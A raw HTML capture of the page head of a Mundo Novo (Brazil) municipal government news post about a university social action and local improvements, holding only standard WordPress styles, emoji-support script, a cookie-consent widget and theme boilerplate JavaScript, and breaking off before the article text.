

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/
body_size: 26847
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Ação social da Unicesumar, pagamento na conta nesta quarta-feira (27), CEI José Honorato recebeu melhorias e pista de caminhada no Universitário para o Giro Rápido | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Ação social da Unicesumar, pagamento na conta nesta quarta-feira (27), CEI José Honorato recebeu melhorias e pista de caminhada no Universitário para o Giro Rápido" href="https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/29675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=29675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Facao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Facao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
